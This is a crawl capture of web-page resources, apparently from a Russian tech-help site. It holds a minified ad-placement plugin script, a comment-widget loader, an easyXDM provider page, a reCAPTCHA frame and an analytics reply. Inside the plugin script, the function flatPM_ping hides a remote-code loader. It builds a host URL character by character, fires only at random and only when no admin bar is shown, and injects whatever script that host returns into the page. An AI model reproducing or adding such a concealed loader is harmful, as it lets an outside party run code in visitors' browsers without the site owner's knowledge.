Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3589 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k.cackle.me/xdm/index.html?xdm_e=https%3A%2F%2Ffaqpc.ru&xdm_c=default5410&xdm_p=1
body_size: 2865
content:
<!doctype html>
<html>
    <head>
        <title>easyXDM cross-domain XHMLHttpRequest provider</title>
        <script type="text/javascript" src="easyXDM.min.js"></script>
        <script type="text/javascript">
            // Update to point to your copy
            easyXDM.DomHelper.requiresJSON("json2.js");
        </script>
        <script type="text/javascript">
        
        /* 
         * This is a CORS (Cross-Origin Resource Sharing) and AJAX enabled endpoint for easyXDM.
         * The ACL code is adapted from pmxdr (http://github.com/eligrey/pmxdr/) by Eli Grey (http://eligrey.com/)
         *
         */
        // From http://peter.michaux.ca/articles/feature-detection-state-of-the-art-browser-scripting
        function isHostMethod(object, property){
            var t = typeof object[property];
            return t == 'function' ||
            (!!(t == 'object' && object[property])) ||
            t == 'unknown';
        }
        
        /**
         * Creates a cross-browser XMLHttpRequest object
         * @return {XMLHttpRequest} A XMLHttpRequest object.
         */
        var getXhr = (function(){
            if (isHostMethod(window, "XMLHttpRequest")) {
                return function(){
                    return new XMLHttpRequest();
                };
            }
            else {
                var item = (function(){
                    var list = ["Microsoft", "Msxml2", "Msxml3"], i = list.length;
                    while (i--) {
                        try {
                            item = list[i] + ".XMLHTTP";
                            var obj = new ActiveXObject(item);
                            return item;
                        } 
                        catch (e) {
                        }
                    }
                }());
                return function(){
                    return new ActiveXObject(item);
                };
            }
        }());
        
        // this file is by default set up to use Access Control - this means that it will use the headers set by the server to decide whether or not to allow the call to return
        var useAccessControl = true;
        // always trusted origins, can be exact strings or regular expressions
        var alwaysTrustedOrigins = [(/\.?easyxdm\.net/), (/xdm1/)];
        
        // instantiate a new easyXDM object which will handle the request 
        var remote = new easyXDM.Rpc({
            local: "name.html",
            swf: "easyxdm.swf"
        }, {
            local: {
                // define the exposed method
                request: function(config, success, error){
                
                    // apply default values if not set
                    easyXDM.apply(config, {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/x-www-form-urlencoded",
                            "X-Requested-With": "XMLHttpRequest"
                        },
                        success: Function.prototype,
                        error: function(msg){
                            throw new Error(msg);
                        },
                        data: {},
                        timeout: 10 * 1000
                    }, true);
                    
                    // set the CORS request header
                    // only if there is no XHR2 features
                    if (!window.XMLHttpRequest || !('withCredentials' in (new XMLHttpRequest))) {
                        config.headers.Origin = remote.origin;
                    }
                    
                    var isPOST = config.method == "POST";
                    
                    // convert the data into a format we can send to the server 
                    var pairs = [];
                    for (var key in config.data) {
                        if (config.data.hasOwnProperty(key)) {
                            pairs.push(encodeURIComponent(key) + "=" + encodeURIComponent(config.data[key]));
                        }
                    }
                    var data = pairs.join("&");
                    
                    // create the XMLHttpRequest object
                    var req = getXhr();
                    var url = !isPOST && data
                        ? config.url + (~config.url.indexOf('?') ? '&' : '?') + data
                        : config.url;
                    req.open(config.method, url, true);
                    
                    // apply the request headers
                    for (var prop in config.headers) {
                        if (config.headers.hasOwnProperty(prop) && config.headers[prop]) {
                            req.setRequestHeader(prop, config.headers[prop]);
                        }
                    }
                    
                    // set a timeout
                    var timeout;
                    timeout = setTimeout(function(){
                        // reset the handler
                        req.onreadystatechange = Function.prototype;
                        req.abort();
                        req = null;
                        error({
                            message: "timeout after " + config.timeout + " second",
                            status: 0,
                            data: null,
                            toString: function(){
                                return this.message + " Status: " + this.status;
                            }
                        }, null);
                    }, config.timeout);
                    
                    // check if this origin should always be trusted
                    var alwaysTrusted = false, i = alwaysTrustedOrigins.length;
                    while (i-- && !alwaysTrusted) {
                        if (alwaysTrustedOrigins[i] instanceof RegExp) {
                            alwaysTrusted = alwaysTrustedOrigins[i].test(remote.origin);
                        }
                        else if (typeof alwaysTrustedOrigins[i] == "string") {
                            alwaysTrusted = (remote.origin === alwaysTrustedOrigins[i]);
                        }
                    }
                    
                    
                    // define the onreadystate handler
                    req.onreadystatechange = function(){
                        if (req.readyState == 4) {
                            clearTimeout(timeout);
                            
                            // parse the response headers
                            var rawHeaders = req.getAllResponseHeaders(), headers = {}, headers_lowercase = {}, reHeader = /([\w-_]+):\s+(.*)$/gm, m;
                            while ((m = reHeader.exec(rawHeaders))) {
                                headers_lowercase[m[1].toLowerCase()] = headers[m[1]] = m[2];
                            }
                            
                            if (req.status < 200 || req.status >= 300) {
                                if (useAccessControl) {
                                    error("INVALID_STATUS_CODE");
                                }
                                else {
                                    error("INVALID_STATUS_CODE", {
                                        status: req.status,
                                        data: req.responseText
                                    });
                                }
                            }
                            else {
                            
                                var errorMessage;
                                if (useAccessControl) {
                                    // normalize the valuse access controls
                                    var aclAllowedOrigin = (headers_lowercase["access-control-allow-origin"] || "").replace(/\s/g, "");
                                    var aclAllowedMethods = (headers_lowercase["access-control-allow-methods"] || "").replace(/\s/g, "");
                                    
                                    // determine if origin is trusted
                                    if (alwaysTrusted || aclAllowedOrigin == "*" || aclAllowedOrigin.indexOf(remote.origin) != -1) {
                                        // determine if the request method was allowed
                                        if (aclAllowedMethods && aclAllowedMethods != "*" && aclAllowedMethods.indexOf(config.method) == -1) {
                                            errorMessage = "DISALLOWED_REQUEST_METHOD";
                                        }
                                    }
                                    else {
                                        errorMessage = "DISALLOWED_ORIGIN";
                                    }
                                    
                                }
                                
                                if (errorMessage) {
                                    error(errorMessage);
                                }
                                else {
                                    success({
                                        data: req.responseText,
                                        status: req.status,
                                        headers: headers
                                    });
                                }
                            }
                            // reset the handler
                            req.onreadystatechange = Function.prototype;
                            req = null;
                        }
                    };
                    
                    // issue the request
                    req.send(isPOST ? data : "");
                }
            }
        });
        </script>
    </head>
    <body>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HXUJ0CFFhRo5tg7oJzW-hQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767848186768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1931847360&t=pageview&_s=1&dl=https%3A%2F%2Ffaqpc.ru%2Fkak-razdat-wifi-s-iphone%2Fwifi%2F&ul=en-us%40posix&dt=wifi%20-%20FAQPC%20-%20%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%BE%20%D0%BE%20%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%D0%BC&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1616459515&gjid=203421211&cid=299819834.1767848183&tid=UA-71716036-1&_gid=46382134.1767848183&_r=1&_slc=1&z=1514131665
body_size: -448
content:
2,cG-ZWHXCFV26E